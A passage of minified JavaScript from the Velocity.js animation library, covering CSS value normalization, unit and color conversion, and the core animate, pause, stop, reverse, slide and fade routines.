                                                            return /^rgb/.test(n) ? n : (T <= 8 ? 4 === n.split(" ").length && (n = n.split(/\s+/).slice(0, 3).join(" ")) : 3 === n.split(" ").length && (n += " 1"), (T <= 8 ? "rgb" : "rgba") + "(" + n.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                                                    }
                                                }
                                            }();

                                            function o(e, t, n) {
                                                if ("border-box" === Y.getPropertyValue(t, "boxSizing").toString().toLowerCase() !== (n || !1)) return 0;
                                                for (var i, r = 0, e = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"], o = ["padding" + e[0], "padding" + e[1], "border" + e[0] + "Width", "border" + e[1] + "Width"], s = 0; s < o.length; s++) i = parseFloat(Y.getPropertyValue(t, o[s])), isNaN(i) || (r += i);
                                                return n ? -r : r
                                            }

                                            function n(i, r) {
                                                return function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return i;
                                                        case "extract":
                                                            return parseFloat(n) + o(i, t, r);
                                                        case "inject":
                                                            return parseFloat(n) - o(i, t, r) + "px"
                                                    }
                                                }
                                            }
                                            Y.Normalizations.registered.innerWidth = n("width", !0), Y.Normalizations.registered.innerHeight = n("height", !0), Y.Normalizations.registered.outerWidth = n("width"), Y.Normalizations.registered.outerHeight = n("height")
                                        }
                                    },
                                    Names: {
                                        camelCase: function (e) {
                                            return e.replace(/-(\w)/g, function (e, t) {
                                                return t.toUpperCase()
                                            })
                                        },
                                        SVGAttribute: function (e) {
                                            var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                                            return (T || Q.State.isAndroid && !Q.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
                                        },
                                        prefixCheck: function (e) {
                                            if (Q.State.prefixMatches[e]) return [Q.State.prefixMatches[e], !0];
                                            for (var t = ["", "Webkit", "Moz", "ms", "O"], n = 0, i = t.length; n < i; n++) {
                                                var r = 0 === n ? e : t[n] + e.replace(/^\w/, function (e) {
                                                    return e.toUpperCase()
                                                });
                                                if ($.isString(Q.State.prefixElement.style[r])) return [Q.State.prefixMatches[e] = r, !0]
                                            }
                                            return [e, !1]
                                        }
                                    },
                                    Values: {
                                        hexToRgb: function (e) {
                                            return e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (e, t, n, i) {
                                                return t + t + n + n + i + i
                                            }), (e = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e)) ? [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] : [0, 0, 0]
                                        },
                                        isCSSNullValue: function (e) {
                                            return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
                                        },
                                        getUnitType: function (e) {
                                            return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
                                        },
                                        getDisplayType: function (e) {
                                            e = e && e.tagName.toString().toLowerCase();
                                            return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e) ? "inline" : /^(li)$/i.test(e) ? "list-item" : /^(tr)$/i.test(e) ? "table-row" : /^(table)$/i.test(e) ? "table" : /^(tbody)$/i.test(e) ? "table-row-group" : "block"
                                        },
                                        addClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.add(t) : $.isString(e.className) ? e.className += (e.className.length ? " " : "") + t : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n + (n ? " " : "") + t)))
                                        },
                                        removeClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.remove(t) : $.isString(e.className) ? e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ") : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))))
                                        }
                                    },
                                    getPropertyValue: function (e, t, n, a) {
                                        function l(e, t) {
                                            var n = 0;
                                            if (T <= 8) n = U.css(e, t);
                                            else {
                                                var i = !1;
                                                /^(width|height)$/.test(t) && 0 === Y.getPropertyValue(e, "display") && (i = !0, Y.setPropertyValue(e, "display", Y.Values.getDisplayType(e)));
                                                var r = function () {
                                                    i && Y.setPropertyValue(e, "display", "none")
                                                };
                                                if (!a) {
                                                    if ("height" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var o = e.offsetHeight - (parseFloat(Y.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingBottom")) || 0);
                                                        return r(), o
                                                    }
                                                    if ("width" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var s = e.offsetWidth - (parseFloat(Y.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingRight")) || 0);
                                                        return r(), s
                                                    }
                                                }
                                                s = K(e) === q ? H.getComputedStyle(e, null) : K(e).computedStyle ? K(e).computedStyle : K(e).computedStyle = H.getComputedStyle(e, null), "borderColor" === t && (t = "borderTopColor"), "" !== (n = 9 === T && "filter" === t ? s.getPropertyValue(t) : s[t]) && null !== n || (n = e.style[t]), r()
                                            }
                                            return "auto" !== n || !/^(top|right|bottom|left)$/i.test(t) || ("fixed" === (r = l(e, "position")) || "absolute" === r && /top|left/i.test(t)) && (n = U(e).position()[t] + "px"), n
                                        }
                                        var i, r;
                                        if (Y.Hooks.registered[t] ? (r = Y.Hooks.getRoot(i = t), n === q && (n = Y.getPropertyValue(e, Y.Names.prefixCheck(r)[0])), Y.Normalizations.registered[r] && (n = Y.Normalizations.registered[r]("extract", e, n)), i = Y.Hooks.extractValue(i, n)) : Y.Normalizations.registered[t] && ("transform" !== (n = Y.Normalizations.registered[t]("name", e)) && (o = l(e, Y.Names.prefixCheck(n)[0]), Y.Values.isCSSNullValue(o) && Y.Hooks.templates[t] && (o = Y.Hooks.templates[t][1])), i = Y.Normalizations.registered[t]("extract", e, o)), !/^[\d-]/.test(i)) {
                                            var o = K(e);
                                            if (o && o.isSVG && Y.Names.SVGAttribute(t))
                                                if (/^(height|width)$/i.test(t)) try {
                                                    i = e.getBBox()[t]
                                                } catch (e) {
                                                    i = 0
                                                } else i = e.getAttribute(t);
                                                else i = l(e, Y.Names.prefixCheck(t)[0])
                                        }
                                        return Y.Values.isCSSNullValue(i) && (i = 0), Q.debug, i
                                    },
                                    setPropertyValue: function (e, t, n, i, r) {
                                        var o = t;
                                        if ("scroll" === t) r.container ? r.container["scroll" + r.direction] = n : "Left" === r.direction ? H.scrollTo(n, r.alternateValue) : H.scrollTo(r.alternateValue, n);
                                        else if (Y.Normalizations.registered[t] && "transform" === Y.Normalizations.registered[t]("name", e)) Y.Normalizations.registered[t]("inject", e, n), o = "transform", n = K(e).transformCache[t];
                                        else {
                                            if (Y.Hooks.registered[t] && (s = Y.Hooks.getRoot(r = t), i = i || Y.getPropertyValue(e, s), n = Y.Hooks.injectValue(r, n, i), t = s), Y.Normalizations.registered[t] && (n = Y.Normalizations.registered[t]("inject", e, n), t = Y.Normalizations.registered[t]("name", e)), o = Y.Names.prefixCheck(t)[0], T <= 8) try {
                                                e.style[o] = n
                                            } catch (e) {
                                                Q.debug
                                            } else {
                                                var s = K(e);
                                                s && s.isSVG && Y.Names.SVGAttribute(t) ? e.setAttribute(t, n) : e.style[o] = n
                                            }
                                            Q.debug
                                        }
                                        return [o, n]
                                    },
                                    flushTransformCache: function (t) {
                                        var n, i, r, o = "",
                                            e = K(t);
                                        (T || Q.State.isAndroid && !Q.State.isChrome) && e && e.isSVG ? (n = {
                                            translate: [(e = function (e) {
                                                return parseFloat(Y.getPropertyValue(t, e))
                                            })("translateX"), e("translateY")],
                                            skewX: [e("skewX")],
                                            skewY: [e("skewY")],
                                            scale: 1 !== e("scale") ? [e("scale"), e("scale")] : [e("scaleX"), e("scaleY")],
                                            rotate: [e("rotateZ"), 0, 0]
                                        }, U.each(K(t).transformCache, function (e) {
                                            /^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), n[e] && (o += e + "(" + n[e].join(" ") + ") ", delete n[e])
                                        })) : (U.each(K(t).transformCache, function (e) {
                                            return i = K(t).transformCache[e], "transformPerspective" === e ? (r = i, !0) : void(o += (e = 9 === T && "rotateZ" === e ? "rotate" : e) + i + " ")
                                        }), r && (o = "perspective" + r + " " + o)), Y.setPropertyValue(t, "transform", o)
                                    }
                                };
                                Y.Hooks.register(), Y.Normalizations.register(), Q.hook = function (e, i, r) {
                                    var o;
                                    return e = y(e), U.each(e, function (e, t) {
                                        var n;
                                        K(t) === q && Q.init(t), r === q ? o === q && (o = Y.getPropertyValue(t, i)) : ("transform" === (n = Y.setPropertyValue(t, i, r))[0] && Q.CSS.flushTransformCache(t), o = n)
                                    }), o
                                };
                                var l = function e() {
                                    function t() {
                                        return n ? k.promise || null : i
                                    }
                                    var n, i, r, E, A, o = arguments[0] && (arguments[0].p || U.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || $.isString(arguments[0].properties));
                                    $.isWrapped(this) ? (n = !1, r = 0, i = E = this) : (n = !0, r = 1, E = o ? arguments[0].elements || arguments[0].e : arguments[0]);
                                    var k = {
                                        promise: null,
                                        resolver: null,
                                        rejecter: null
                                    };
                                    if (n && Q.Promise && (k.promise = new Q.Promise(function (e, t) {
                                            k.resolver = e, k.rejecter = t
                                        })), V = o ? (A = arguments[0].properties || arguments[0].p, arguments[0].options || arguments[0].o) : (A = arguments[r], arguments[r + 1]), E = y(E)) {
                                        var B, F = E.length,
                                            L = 0;
                                        if (!/^(stop|finish|finishAll|pause|resume)$/i.test(A) && !U.isPlainObject(V))
                                            for (var V = {}, s = r + 1; s < arguments.length; s++) $.isArray(arguments[s]) || !/^(fast|normal|slow)$/i.test(arguments[s]) && !/^\d/.test(arguments[s]) ? $.isString(arguments[s]) || $.isArray(arguments[s]) ? V.easing = arguments[s] : $.isFunction(arguments[s]) && (V.complete = arguments[s]) : V.duration = arguments[s];
                                        switch (A) {
                                            case "scroll":
                                                B = "scroll";
                                                break;
                                            case "reverse":
                                                B = "reverse";
                                                break;
                                            case "pause":
                                                var a = (new Date).getTime();
                                                return U.each(E, function (e, t) {
                                                    v(t, a)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5] = {
                                                                resume: !1
                                                            }, !(r = !0)
                                                        }), !r && void 0)
                                                    })
                                                }), t();
                                            case "resume":
                                                return U.each(E, function (e, t) {
                                                    b(t)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (!i[5] || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5].resume = !0, !(r = !0)
                                                        }), !r && void 0))
                                                    })
                                                }), t();
                                            case "finish":
                                            case "finishAll":
                                            case "stop":
                                                U.each(E, function (e, t) {
                                                    K(t) && K(t).delayTimer && (clearTimeout(K(t).delayTimer.setTimeout), K(t).delayTimer.next && K(t).delayTimer.next(), delete K(t).delayTimer), "finishAll" !== A || !0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                        $.isFunction(t) && t()
                                                    }), U.queue(t, $.isString(V) ? V : "", []))
                                                });
                                                var l = [];
                                                return U.each(Q.State.calls, function (r, o) {
                                                    o && U.each(o[1], function (e, n) {
                                                        var i = V === q ? "" : V;
                                                        if (!0 !== i && o[2].queue !== i && (V !== q || !1 !== o[2].queue)) return !0;
                                                        U.each(E, function (e, t) {
                                                            t === n && (!0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                                $.isFunction(t) && t(null, !0)
                                                            }), U.queue(t, $.isString(V) ? V : "", [])), "stop" === A ? ((t = K(t)) && t.tweensContainer && !1 !== i && U.each(t.tweensContainer, function (e, t) {
                                                                t.endValue = t.currentValue
                                                            }), l.push(r)) : "finish" !== A && "finishAll" !== A || (o[2].duration = 1))
                                                        })
                                                    })
                                                }), "stop" === A && (U.each(l, function (e, t) {
                                                    O(t, !0)
                                                }), k.promise && k.resolver(E)), t();
                                            default:
                                                if (!U.isPlainObject(A) || $.isEmptyObject(A)) {
                                                    if ($.isString(A) && Q.Redirects[A]) {
                                                        var c, u = (c = U.extend({}, V)).duration,
                                                            f = c.delay || 0;
                                                        return !0 === c.backwards && (E = U.extend(!0, [], E).reverse()), U.each(E, function (e, t) {
                                                            parseFloat(c.stagger) ? c.delay = f + parseFloat(c.stagger) * e : $.isFunction(c.stagger) && (c.delay = f + c.stagger.call(t, e, F)), c.drag && (c.duration = parseFloat(u) || (/^(callout|transition)/.test(A) ? 1e3 : 400), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / F : (e + 1) / F), .75 * c.duration, 200)), Q.Redirects[A].call(t, t, c || {}, e, F, E, k.promise ? k : q)
                                                        }), t()
                                                    }
                                                    var d = "Velocity: First argument (" + A + ") was not a property map, a known action, or a registered redirect. Aborting.";
                                                    return k.promise ? k.rejecter(new Error(d)) : H.console, t()
                                                }
                                                B = "start"
                                        }
                                        var M = {
                                                lastParent: null,
                                                lastPosition: null,
                                                lastFontSize: null,
                                                lastPercentToPxWidth: null,
                                                lastPercentToPxHeight: null,
                                                lastEmToPx: null,
                                                remToPx: null,
                                                vwToPx: null,
                                                vhToPx: null
                                            },
                                            W = [];
                                        U.each(E, function (e, t) {
                                            $.isNode(t) && g(t, e)
                                        }), (c = U.extend({}, Q.defaults, V)).loop = parseInt(c.loop, 10);
                                        var p = 2 * c.loop - 1;
                                        if (c.loop)
                                            for (var h = 0; h < p; h++) {
                                                var m = {
                                                    delay: c.delay,
                                                    progress: c.progress
                                                };
                                                h === p - 1 && (m.display = c.display, m.visibility = c.visibility, m.complete = c.complete), e(E, "reverse", m)
                                            }
                                        return t()
                                    }

                                    function g(P, C) {
                                        var D, e, t, N = U.extend({}, Q.defaults, V),
                                            j = {};
                                        switch (K(P) === q && Q.init(P), parseFloat(N.delay) && !1 !== N.queue && U.queue(P, N.queue, function (e) {
                                            Q.velocityQueueEntryFlag = !0;
                                            var t = Q.State.delayedElements.count++;
                                            Q.State.delayedElements[t] = P;
                                            var n, t = (n = t, function () {
                                                Q.State.delayedElements[n] = !1, e()
                                            });
                                            K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                                setTimeout: setTimeout(e, parseFloat(N.delay)),
                                                next: t
                                            }
                                        }), N.duration.toString().toLowerCase()) {
                                            case "fast":
                                                N.duration = 200;
                                                break;
                                            case "normal":
                                                N.duration = 400;
                                                break;
                                            case "slow":
                                                N.duration = 600;
                                                break;
                                            default:
                                                N.duration = parseFloat(N.duration) || 1
                                        }

                                        function n(e) {
                                            var O, I, t, n, i, r, o, s;
                                            if (N.begin && 0 === L) try {
                                                N.begin.call(E, E)
                                            } catch (e) {
                                                setTimeout(function () {
                                                    throw e
                                                }, 1)
                                            }
                                            if ("scroll" === B) {
                                                var a, l, c, u = /^x$/i.test(N.axis) ? "Left" : "Top",
                                                    f = parseFloat(N.offset) || 0;
                                                N.container ? $.isWrapped(N.container) || $.isNode(N.container) ? (N.container = N.container[0] || N.container, c = (a = N.container["scroll" + u]) + U(P).position()[u.toLowerCase()] + f) : N.container = null : (a = Q.State.scrollAnchor[Q.State["scrollProperty" + u]], l = Q.State.scrollAnchor[Q.State["scrollProperty" + ("Left" === u ? "Top" : "Left")]], c = U(P).offset()[u.toLowerCase()] + f), j = {
                                                    scroll: {
                                                        rootPropertyValue: !1,
                                                        startValue: a,
                                                        currentValue: a,
                                                        endValue: c,
                                                        unitType: "",
                                                        easing: N.easing,
                                                        scrollData: {
                                                            container: N.container,
                                                            direction: u,
                                                            alternateValue: l
                                                        }
                                                    },
                                                    element: P
                                                }, Q.debug
                                            } else if ("reverse" === B) {
                                                if (!(O = K(P))) return;
                                                if (!O.tweensContainer) return void U.dequeue(P, N.queue);
                                                for (var d in "none" === O.opts.display && (O.opts.display = "auto"), "hidden" === O.opts.visibility && (O.opts.visibility = "visible"), O.opts.loop = !1, O.opts.begin = null, O.opts.complete = null, V.easing || delete N.easing, V.duration || delete N.duration, N = U.extend({}, O.opts, N), I = U.extend(!0, {}, O ? O.tweensContainer : null)) I.hasOwnProperty(d) && "element" !== d && (t = I[d].startValue, I[d].startValue = I[d].currentValue = I[d].endValue, I[d].endValue = t, $.isEmptyObject(V) || (I[d].easing = N.easing), Q.debug);
                                                j = I
                                            } else if ("start" === B) {
                                                (O = K(P)) && O.tweensContainer && !0 === O.isAnimating && (I = O.tweensContainer);
                                                var p, h = function (e, t) {
                                                    var n = Y.Hooks.getRoot(e),
                                                        i = !1,
                                                        r = t[0],
                                                        o = t[1],
                                                        s = t[2];
                                                    if (O && O.isSVG || "tween" === n || !1 !== Y.Names.prefixCheck(n)[1] || Y.Normalizations.registered[n] !== q) {
                                                        (N.display !== q && null !== N.display && "none" !== N.display || N.visibility !== q && "hidden" !== N.visibility) && /opacity|filter/.test(e) && !s && 0 !== r && (s = 0), N._cacheValues && I && I[e] ? (s === q && (s = I[e].endValue + I[e].unitType), i = O.rootPropertyValueCache[n]) : Y.Hooks.registered[e] ? s === q ? (i = Y.getPropertyValue(P, n), s = Y.getPropertyValue(P, e, i)) : i = Y.Hooks.templates[n][1] : s === q && (s = Y.getPropertyValue(P, e));
                                                        var a, l, c = !1,
                                                            t = function (e, t) {
                                                                var t = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
                                                                        return n = e, ""
                                                                    }),
                                                                    n = n || Y.Values.getUnitType(e);
                                                                return [t, n]
                                                            };
                                                        if (s !== r && $.isString(s) && $.isString(r)) {
                                                            for (var u = "", f = 0, d = 0, p = [], h = [], m = 0, g = 0, y = 0, s = Y.Hooks.fixColors(s), r = Y.Hooks.fixColors(r); f < s.length && d < r.length;) {
                                                                var v = s[f],
                                                                    b = r[d];
                                                                if (/[\d\.-]/.test(v) && /[\d\.-]/.test(b)) {
                                                                    for (var w = v, S = b, x = ".", _ = "."; ++f < s.length;) {
                                                                        if ((v = s[f]) === x) x = "..";
                                                                        else if (!/\d/.test(v)) break;
                                                                        w += v
                                                                    }
                                                                    for (; ++d < r.length;) {
                                                                        if ((b = r[d]) === _) _ = "..";
                                                                        else if (!/\d/.test(b)) break;
                                                                        S += b
                                                                    }
                                                                    var T, C, E = Y.Hooks.getUnit(s, f),
                                                                        A = Y.Hooks.getUnit(r, d);
                                                                    f += E.length, d += A.length, E === A ? w === S ? u += w + E : (u += "{" + p.length + (g ? "!" : "") + "}" + E, p.push(parseFloat(w)), h.push(parseFloat(S))) : (T = parseFloat(w), C = parseFloat(S), u += (m < 5 ? "calc" : "") + "(" + (T ? "{" + p.length + (g ? "!" : "") + "}" : "0") + E + " + " + (C ? "{" + (p.length + (T ? 1 : 0)) + (g ? "!" : "") + "}" : "0") + A + ")", T && (p.push(T), h.push(0)), C && (p.push(0), h.push(C)))
                                                                } else {
                                                                    if (v !== b) {
                                                                        m = 0;
                                                                        break
                                                                    }
                                                                    u += v, f++, d++, 0 === m && "c" === v || 1 === m && "a" === v || 2 === m && "l" === v || 3 === m && "c" === v || 4 <= m && "(" === v ? m++ : (m && m < 5 || 4 <= m && ")" === v && --m < 5) && (m = 0), 0 === g && "r" === v || 1 === g && "g" === v || 2 === g && "b" === v || 3 === g && "a" === v || 3 <= g && "(" === v ? (3 === g && "a" === v && (y = 1), g++) : y && "," === v ? 3 < ++y && (g = y = 0) : (y && g < (y ? 5 : 4) || (y ? 4 : 3) <= g && ")" === v && --g < (y ? 5 : 4)) && (g = y = 0)
                                                                }
                                                            }
                                                            f === s.length && d === r.length || (Q.debug, u = q), u && (p.length ? (Q.debug, s = p, r = h, a = l = "") : u = q)
                                                        }
                                                        u || (s = (n = t(e, s))[0], l = n[1], r = (n = t(e, r))[0].replace(/^([+-\/*])=/, function (e, t) {
                                                            return c = t, ""
                                                        }), a = n[1], s = parseFloat(s) || 0, r = parseFloat(r) || 0, "%" === a && (/^(fontSize|lineHeight)$/.test(e) ? (r /= 100, a = "em") : /^scale/.test(e) ? (r /= 100, a = "") : /(Red|Green|Blue)$/i.test(e) && (r = r / 100 * 255, a = "")));
                                                        if (/[\/*]/.test(c)) a = l;
                                                        else if (l !== a && 0 !== s)
                                                            if (0 === r) a = l;
                                                            else {
                                                                D = D || function () {
                                                                    var e = {
                                                                            myParent: P.parentNode || R.body,
                                                                            position: Y.getPropertyValue(P, "position"),
                                                                            fontSize: Y.getPropertyValue(P, "fontSize")
                                                                        },
                                                                        t = e.position === M.lastPosition && e.myParent === M.lastParent,
                                                                        n = e.fontSize === M.lastFontSize;
                                                                    M.lastParent = e.myParent, M.lastPosition = e.position, M.lastFontSize = e.fontSize;
                                                                    var i, r = {};
                                                                    return n && t ? (r.emToPx = M.lastEmToPx, r.percentToPxWidth = M.lastPercentToPxWidth, r.percentToPxHeight = M.lastPercentToPxHeight) : (i = O && O.isSVG ? R.createElementNS("http://www.w3.org/2000/svg", "rect") : R.createElement("div"), Q.init(i), e.myParent.appendChild(i), U.each(["overflow", "overflowX", "overflowY"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "hidden")
                                                                    }), Q.CSS.setPropertyValue(i, "position", e.position), Q.CSS.setPropertyValue(i, "fontSize", e.fontSize), Q.CSS.setPropertyValue(i, "boxSizing", "content-box"), U.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "100%")
                                                                    }), Q.CSS.setPropertyValue(i, "paddingLeft", "100em"), r.percentToPxWidth = M.lastPercentToPxWidth = (parseFloat(Y.getPropertyValue(i, "width", null, !0)) || 1) / 100, r.percentToPxHeight = M.lastPercentToPxHeight = (parseFloat(Y.getPropertyValue(i, "height", null, !0)) || 1) / 100, r.emToPx = M.lastEmToPx = (parseFloat(Y.getPropertyValue(i, "paddingLeft")) || 1) / 100, e.myParent.removeChild(i)), null === M.remToPx && (M.remToPx = parseFloat(Y.getPropertyValue(R.body, "fontSize")) || 16), null === M.vwToPx && (M.vwToPx = parseFloat(H.innerWidth) / 100, M.vhToPx = parseFloat(H.innerHeight) / 100), r.remToPx = M.remToPx, r.vwToPx = M.vwToPx, r.vhToPx = M.vhToPx, Q.debug, r
                                                                }();
                                                                var k = /margin|padding|left|right|width|text|word|letter/i.test(e) || /X$/.test(e) || "x" === e ? "x" : "y";
                                                                switch (l) {
                                                                    case "%":
                                                                        s *= "x" == k ? D.percentToPxWidth : D.percentToPxHeight;
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= D[l + "ToPx"]
                                                                }
                                                                switch (a) {
                                                                    case "%":
                                                                        s *= 1 / ("x" == k ? D.percentToPxWidth : D.percentToPxHeight);
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= 1 / D[a + "ToPx"]
                                                                }
                                                            } switch (c) {
                                                            case "+":
                                                                r = s + r;
                                                                break;
                                                            case "-":
                                                                r = s - r;
                                                                break;
                                                            case "*":
                                                                r *= s;
                                                                break;
                                                            case "/":
                                                                r = s / r
                                                        }
                                                        j[e] = {
                                                            rootPropertyValue: i,
                                                            startValue: s,
                                                            currentValue: s,
                                                            endValue: r,
                                                            unitType: a,
                                                            easing: o
                                                        }, u && (j[e].pattern = u), Q.debug
                                                    } else Q.debug
                                                };
                                                for (p in A)
                                                    if (A.hasOwnProperty(p)) {
                                                        var m = Y.Names.camelCase(p),
                                                            g = (n = A[p], s = o = r = i = void 0, $.isFunction(n) && (n = n.call(P, C, F)), $.isArray(n) ? (r = n[0], s = !$.isArray(n[1]) && /^[\d-]/.test(n[1]) || $.isFunction(n[1]) || Y.RegEx.isHex.test(n[1]) ? n[1] : $.isString(n[1]) && !Y.RegEx.isHex.test(n[1]) && Q.Easings[n[1]] || $.isArray(n[1]) ? (o = i ? n[1] : X(n[1], N.duration), n[2]) : n[1] || n[2]) : r = n, i || (o = o || N.easing), [(r = $.isFunction(r) ? r.call(P, C, F) : r) || 0, o, s = $.isFunction(s) ? s.call(P, C, F) : s]);
                                                        if (z(Y.Lists.colors)) {
                                                            var y = g[0],
                                                                v = g[1],
                                                                b = g[2];
                                                            if (Y.RegEx.isHex.test(y)) {
                                                                for (var w = ["Red", "Green", "Blue"], S = Y.Values.hexToRgb(y), x = b ? Y.Values.hexToRgb(b) : q, _ = 0; _ < w.length; _++) {
                                                                    var T = [S[_]];
                                                                    v && T.push(v), x !== q && T.push(x[_]), h(m + w[_], T)
                                                                }
                                                                continue
                                                            }
                                                        }
                                                        h(m, g)
                                                    } j.element = P
                                            }
                                            j.element && (Y.Values.addClass(P, "velocity-animating"), W.push(j), (O = K(P)) && ("" === N.queue && (O.tweensContainer = j, O.opts = N), O.isAnimating = !0), L === F - 1 ? (Q.State.calls.push([W, E, N, null, k.resolver, null, 0]), !1 === Q.State.isTicking && (Q.State.isTicking = !0, G())) : L++)
                                        }!1 !== Q.mock && (!0 === Q.mock ? N.duration = N.delay = 1 : (N.duration *= parseFloat(Q.mock) || 1, N.delay *= parseFloat(Q.mock) || 1)), N.easing = X(N.easing, N.duration), N.begin && !$.isFunction(N.begin) && (N.begin = null), N.progress && !$.isFunction(N.progress) && (N.progress = null), N.complete && !$.isFunction(N.complete) && (N.complete = null), N.display !== q && null !== N.display && (N.display = N.display.toString().toLowerCase(), "auto" === N.display && (N.display = Q.CSS.Values.getDisplayType(P))), N.visibility !== q && null !== N.visibility && (N.visibility = N.visibility.toString().toLowerCase()), N.mobileHA = N.mobileHA && Q.State.isMobile && !Q.State.isGingerbread, !1 === N.queue ? N.delay ? (e = Q.State.delayedElements.count++, Q.State.delayedElements[e] = P, t = e, e = function () {
                                            Q.State.delayedElements[t] = !1, n()
                                        }, K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                            setTimeout: setTimeout(n, parseFloat(N.delay)),
                                            next: e
                                        }) : n() : U.queue(P, N.queue, function (e, t) {
                                            return !0 === t ? (k.promise && k.resolver(E), !0) : (Q.velocityQueueEntryFlag = !0, void n())
                                        }), "" !== N.queue && "fx" !== N.queue || "inprogress" === U.queue(P)[0] || U.dequeue(P)
                                    }
                                    k.promise && (A && V && !1 === V.promiseRejectEmpty ? k.resolver() : k.rejecter())
                                };
                                (Q = U.extend(l, Q)).animate = l;
                                var E = H.requestAnimationFrame || n;
                                return Q.State.isMobile || R.hidden === q || ((o = function () {
                                    R.hidden ? (E = function (e) {
                                        return setTimeout(function () {
                                            e(!0)
                                        }, 16)
                                    }, G()) : E = H.requestAnimationFrame || n
                                })(), R.addEventListener("visibilitychange", o)), e.Velocity = Q, e !== H && (e.fn.velocity = l, e.fn.velocity.defaults = Q.defaults), U.each(["Down", "Up"], function (e, u) {
                                    Q.Redirects["slide" + u] = function (n, e, i, t, r, o) {
                                        var e = U.extend({}, e),
                                            s = e.begin,
                                            a = e.complete,
                                            l = {},
                                            c = {
                                                height: "",
                                                marginTop: "",
                                                marginBottom: "",
                                                paddingTop: "",
                                                paddingBottom: ""
                                            };
                                        e.display === q && (e.display = "Down" === u ? "inline" === Q.CSS.Values.getDisplayType(n) ? "inline-block" : "block" : "none"), e.begin = function () {
                                            for (var e in 0 === i && s && s.call(r, r), c) {
                                                var t;
                                                c.hasOwnProperty(e) && (l[e] = n.style[e], t = Y.getPropertyValue(n, e), c[e] = "Down" === u ? [t, 0] : [0, t])
                                            }
                                            l.overflow = n.style.overflow, n.style.overflow = "hidden"
                                        }, e.complete = function () {
                                            for (var e in l) l.hasOwnProperty(e) && (n.style[e] = l[e]);
                                            i === t - 1 && (a && a.call(r, r), o && o.resolver(r))
                                        }, Q(n, c, e)
                                    }
                                }), U.each(["In", "Out"], function (e, l) {
                                    Q.Redirects["fade" + l] = function (e, t, n, i, r, o) {
                                        var s = U.extend({}, t),
                                            a = s.complete,
                                            t = {
                                                opacity: "In" === l ? 1 : 0
                                            };
                                        0 !== n && (s.begin = null), s.complete = n !== i - 1 ? null : function () {
                                            a && a.call(r, r), o && o.resolver(r)
                                        }, s.display === q && (s.display = "In" === l ? "auto" : "none"), Q(this, t, s)
                                    }
                                }), Q
                            }

                            function K(e) {
                                e = U.data(e, "velocity");
                                return null === e ? q : e
                            }

                            function v(e, t) {
                                e = K(e);
                                e && e.delayTimer && !e.delayPaused && (e.delayRemaining = e.delay - t + e.delayBegin, e.delayPaused = !0, clearTimeout(e.delayTimer.setTimeout))
                            }

                            function b(e) {
                                e = K(e);
                                e && e.delayTimer && e.delayPaused && (e.delayPaused = !1, e.delayTimer.setTimeout = setTimeout(e.delayTimer.next, e.delayRemaining))
                            }

                            function c(s, t, a, n) {
                                var l = 4,
                                    c = 1e-7,
